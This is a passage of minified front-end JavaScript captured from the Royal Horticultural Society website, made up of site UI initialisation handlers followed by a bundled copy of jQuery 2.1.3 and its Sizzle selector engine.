orbox,test:e.CLOSE_PARENT_CB},{func:p.clickLoader,test:e.CLICK_LOADER},{func:p.hoverToggle,test:e.HOVER_TOGGLE},{func:p.hideEmptyFacets,test:e.FACET_CTRL_CONTAINER},{func:p.showOnMap,test:e.NURSERY_SHOWONMAP_LINKS},{func:p.inputEnterKey,test:e.TEXTBOX_SUBMIT_ENTER_KEY},{func:p.assignTitleToImages,test:e.IMAGES_WITHOUT_TITLE},{func:p.gaLogicApply,test:e.APPLY_GA_LOGIC},{func:p.findGardenListSelection,test:e.FINDGARDEN_LIST_SELECTION},{func:p.findGardenSortCTRL,test:e.FINDGARDEN_SORT_CTRL},{func:p.AdviceProfileImageResize,test:e.ADVICE_PROFILE_IMAGE_RESIZE},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_FORM},{func:p.PlantSearchDetails,test:e.PLANT_SEARCH_DETAILS},{func:p.postCodeFinder,test:e.CONTACT_US_FORM},{func:p.adviceGallaryShow,test:e.ADVICE_IMG_GALLERY},{func:p.getInvolved,test:e.GETINVOLVED_RESULTS},{func:p.getInvolvedDrawer,test:e.GETINVOLVED_DRAWER},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_RESULT},{func:p.ShowFormOverlay,test:e.SHOW_OVERLAY},{func:p.PledgeForm,test:e.PLEDGE_FORM},{func:p.PledgeCounter,test:e.PLEDGE_COUNTER},{func:p.retriveUserDetails,test:e.ACCOUNT_PANEL},{func:p.signIn,test:e.ACCOUNT_SIGNIN},{func:p.whatsonForm,test:e.MENU_WHATSON_FORM},{func:p.PlantCapitaliseTitle,test:e.PLANT_FORMATED_NAME_CAPITALIZATION}]);var t=u(".scrolltgt");t.length&&setTimeout(function(){p.scrollToElement(t)},1e3)}),u(window).on("load",function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION_PARENT},{func:p.equalHeight,test:e.EQUAL_HEIGHT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:p.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB}])})}(jQuery,RHS);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/head.min.js?v=63838
body_size: 30864
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(h,e){function t(e,t){return t.toUpperCase()}var n=[],c=n.slice,g=n.concat,a=n.push,i=n.indexOf,r={},o=r.toString,m=r.hasOwnProperty,v={},y=h.document,s="2.1.3",w=function(e,t){return new w.fn.init(e,t)},u=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,l=/^-ms-/,f=/-([\da-z])/gi;function p(e){var t=e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e))}w.fn=w.prototype={jquery:s,constructor:w,selector:"",length:0,toArray:function(){return c.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:c.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(c.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:a,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(e=arguments[s]))for(t in e)i=o[t],o!==(n=e[t])&&(u&&n&&(w.isPlainObject(n)||(r=w.isArray(n)))?(i=r?(r=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[t]=w.extend(u,i,n)):void 0!==n&&(o[t]=n));return o},w.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isPlainObject:function(e){return"object"===w.type(e)&&!e.nodeType&&!w.isWindow(e)&&!(e.constructor&&!m.call(e.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[o.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=w.trim(e))&&(1===e.indexOf("use strict")?((t=y.createElement("script")).text=e,y.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(l,"ms-").replace(f,t)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r=0,i=e.length,o=p(e);if(n){if(o)for(;r<i&&!1!==t.apply(e[r],n);r++);else for(r in e)if(!1===t.apply(e[r],n))break}else if(o)for(;r<i&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(u,"")},makeArray:function(e,t){t=t||[];return null!=e&&(p(Object(e))?w.merge(t,"string"==typeof e?[e]:e):a.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(p(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)null!=(r=t(e[i],i,n))&&s.push(r);return g.apply([],s)},guid:1,proxy:function(e,t){var n,r;if("string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e))return n=c.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(c.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r},now:Date.now,support:v}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){r["[object "+t+"]"]=t.toLowerCase()});var d=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function t(){m()}var e,p,b,o,r,d,h,g,w,l,c,m,T,i,v,y,s,a,x,C="sizzle"+ +new Date,k=n.document,N=0,E=0,u=oe(),S=oe(),j=oe(),D=function(e,t){return e===t&&(c=!0),0},A={}.hasOwnProperty,L=[],q=L.pop,H=L.push,O=L.push,P=L.slice,F=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",W="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",$=W.replace("w","w#"),B="\\["+M+"*("+W+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+$+"))|)"+M+"*\\]",I=":("+W+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",_=new RegExp(M+"+","g"),z=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),X=new RegExp("^"+M+"*,"+M+"*"),U=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),V=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),Y=new RegExp(I),G=new RegExp("^"+$+"$"),J={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W.replace("w","w*")+")"),ATTR:new RegExp("^"+B),PSEUDO:new RegExp("^"+I),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Q=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,ee=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,te=/[+~]/,ne=/'|\\/g,re=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig");try{O.apply(L=P.call(k.childNodes),k.childNodes),L[k.childNodes.length].nodeType}catch(e){O={apply:L.length?function(e,t){H.apply(e,P.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,n,r){var i,o,s,a,u,l,c;if((t?t.ownerDocument||t:k)!==T&&m(t),n=n||[],i=(t=t||T).nodeType,"string"!=typeof e||!e||1!==i&&9!==i&&11!==i)return n;if(!r&&v){if(11!==i&&(l=ee.exec(e)))if(c=l[1]){if(9===i){if(!(a=t.getElementById(c))||!a.parentNode)return n;if(a.id===c)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(c))&&x(t,a)&&a.id===c)return n.push(a),n}else{if(l[2])return O.apply(n,t.getElementsByTagName(e)),n;if((c=l[3])&&p.getElementsByClassName)return O.apply(n,t.getElementsByClassName(c)),n}if(p.qsa&&(!y||!y.test(e))){if(u=a=C,l=t,c=1!==i&&e,1===i&&"object"!==t.nodeName.toLowerCase()){for(s=d(e),(a=t.getAttribute("id"))?u=a.replace(ne,"\\$&"):t.setAttribute("id",u),u="[id='"+u+"'] ",o=s.length;o--;)s[o]=u+de(s[o]);l=te.test(e)&&fe(t.parentNode)||t,c=s.join(",")}if(c)try{return O.apply(n,l.querySelectorAll(c)),n}catch(e){}finally{a||t.removeAttribute("id")}}}return g(e.replace(z,"$1"),t,n,r)}function oe(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function se(e){return e[C]=!0,e}function ae(e){var t=T.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function ue(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(s){return se(function(o){return o=+o,se(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function fe(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=ie.support={},r=ie.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},m=ie.setDocument=function(e){var u=e?e.ownerDocument||e:k;return u!==T&&9===u.nodeType&&u.documentElement?(i=(T=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",t,!1):e.attachEvent&&e.attachEvent("onunload",t)),v=!r(u),p.attributes=ae(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=ae(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=Z.test(u.getElementsByClassName),p.getById=ae(function(e){return i.appendChild(e).id=C,!u.getElementsByName||!u.getElementsByName(C).length}),p.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&v){e=t.getElementById(e);return e&&e.parentNode?[e]:[]}},b.filter.ID=function(e){var t=e.replace(re,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(re,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=p.getElementsByClassName&&function(e,t){if(v)return t.getElementsByClassName(e)},s=[],y=[],(p.qsa=Z.test(u.querySelectorAll))&&(ae(function(e){i.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+C+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||y.push(".#.+[+~]")}),ae(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(p.matchesSelector=Z.test(a=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&ae(function(e){p.disconnectedMatch=a.call(e,"div"),a.call(e,"[s!='']:x"),s.push("!=",I)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),e=Z.test(i.compareDocumentPosition),x=e||Z.test(i.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},D=e?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===k&&x(k,e)?-1:t===u||t.ownerDocument===k&&x(k,t)?1:l?F(l,e)-F(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:l?F(l,e)-F(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?le(s[r],a[r]):s[r]===k?-1:a[r]===k?1:0},u):T},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==T&&m(e),t=t.replace(V,"='$1']"),p.matchesSelector&&v&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=a.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<ie(t,T,null,[e]).length},ie.contains=function(e,t){return(e.ownerDocument||e)!==T&&m(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==T&&m(e);var n=b.attrHandle[t.toLowerCase()],n=n&&A.call(b.attrHandle,t.toLowerCase())?n(e,t,!v):void 0;return void 0!==n?n:p.attributes||!v?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,n=[],r=0,i=0;if(c=!p.detectDuplicates,l=!p.sortStable&&e.slice(0),e.sort(D),c){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return l=null,e},o=ie.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=ie.selectors={cacheLength:50,createPseudo:se,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(re,f),e[3]=(e[3]||e[4]||e[5]||"").replace(re,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=d(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(re,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=u[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&u(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=ie.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(_," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,h,g){var m="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,l=m!=v?"nextSibling":"previousSibling",c=e.parentNode,f=y&&e.nodeName.toLowerCase(),p=!n&&!y;if(c){if(m){for(;l;){for(o=e;o=o[l];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=l="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?c.firstChild:c.lastChild],v&&p){for(a=(r=(i=c[C]||(c[C]={}))[d]||[])[0]===N&&r[1],s=r[0]===N&&r[2],o=a&&c.childNodes[a];o=++a&&o&&o[l]||(s=a=0)||u.pop();)if(1===o.nodeType&&++s&&o===e){i[d]=[N,a,s];break}}else if(p&&(r=(e[C]||(e[C]={}))[d])&&r[0]===N)s=r[1];else for(;(o=++a&&o&&o[l]||(s=a=0)||u.pop())&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(p&&((o[C]||(o[C]={}))[d]=[N,s]),o!==e)););return(s-=g)===h||s%h==0&&0<=s/h}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return s[C]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=F(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:se(function(e){var r=[],i=[],a=h(e.replace(z,"$1"));return a[C]?se(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:se(function(t){return function(e){return 0<ie(t,e).length}}),contains:se(function(t){return t=t.replace(re,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:se(function(n){return G.test(n||"")||ie.error("unsupported lang: "+n),n=n.replace(re,f).toLowerCase(),function(e){var t;do{if(t=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:ce(function(){return[0]}),last:ce(function(e,t){return[t-1]}),eq:ce(function(e,t,n){return[n<0?n+t:n]}),even:ce(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ce(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ce(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:ce(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function de(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function he(s,e,t){var a=e.dir,u=t&&"parentNode"===a,l=E++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[N,l];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[C]||(e[C]={}))[a])&&r[0]===N&&r[1]===l)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function me(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),l&&t.push(a)));return s}function ve(d,h,g,m,v,e){return m&&!m[C]&&(m=ve(m)),v&&!v[C]&&(v=ve(v,e)),se(function(e,t,n,r){var i,o,s,a=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:me(c,a,d,n,r),p=g?v||(e?d:l||m)?[]:t:f;if(g&&g(f,p,n,r),m)for(i=me(p,u),m(i,[],n,r),o=i.length;o--;)(s=i[o])&&(p[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=p.length;o--;)(s=p[o])&&i.push(f[o]=s);v(null,p=[],i,r)}for(o=p.length;o--;)(s=p[o])&&-1<(i=v?F(e,s):a[o])&&(e[i]=!(t[i]=s))}}else p=me(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):O.apply(t,p)})}function ye(m,v){function e(e,t,n,r,i){var o,s,a,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=N+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t!==T&&t);l!==g&&null!=(o=d[l]);l++){if(x&&o){for(s=0;a=m[s++];)if(a(o,t,n)){r.push(o);break}i&&(N=h)}y&&((o=!a&&o)&&u--,e&&c.push(o))}if(u+=l,y&&l!==u){for(s=0;a=v[s++];)a(c,f,t,n);if(e){if(0<u)for(;l--;)c[l]||f[l]||(f[l]=q.call(r));f=me(f)}O.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&ie.uniqueSort(r)}return i&&(N=h,w=p),c}var y=0<v.length,x=0<m.length;return y?se(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,d=ie.tokenize=function(e,t){var n,r,i,o,s,a,u,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=X.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length)),b.filter)!(r=J[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):S(e,a).slice(0)},h=ie.compile=function(e,t){var n,r=[],i=[],o=j[e+" "];if(!o){for(n=(t=t||d(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,l=he(function(e){return e===r},a,!0),c=he(function(e){return-1<F(r,e)},a,!0),f=[function(e,t,n){return n=!s&&(n||t!==w)||((r=t).nodeType?l:c)(e,t,n),r=null,n}];u<o;u++)if(n=b.relative[t[u].type])f=[he(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[C]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&de(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(z,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&de(t))}f.push(n)}return ge(f)}(t[n]))[C]?r:i).push(o);(o=j(e,ye(i,r))).selector=e}return o},g=ie.select=function(e,t,n,r){var i,o,s,a,u,l="function"==typeof e&&e,c=!r&&d(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(s=o[0]).type&&p.getById&&9===t.nodeType&&v&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(re,f),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=J.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(re,f),te.test(o[0].type)&&fe(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&de(o)))return O.apply(n,r),n;break}}return(l||h(e,c))(r,t,!v,n,te.test(e)&&fe(t.parentNode)||t),n},p.sortStable=C.split("").sort(D).join("")===C,p.detectDuplicates=!!c,m(),p.sortDetached=ae(function(e){return 1&e.compareDocumentPosition(T.createElement("div"))}),ae(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&ae(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ae(function(e){return null==e.getAttribute("disabled")})||ue(R,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),ie}(h);w.find=d,w.expr=d.selectors,w.expr[":"]=w.expr.pseudos,w.unique=d.uniqueSort,w.text=d.getText,w.isXMLDoc=d.isXML,w.contains=d.contains;var x=w.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,T=/^.[^:#\[\.,]*$/;function C(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(T.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=i.call(n,e)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<n;t++)if(w.contains(i[t],this))return!0}));for(t=0;t<n;t++)w.find(e,i[t],r);return(r=this.pushStack(1<n?w.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(C(this,e||[],!1))},not:function(e){return 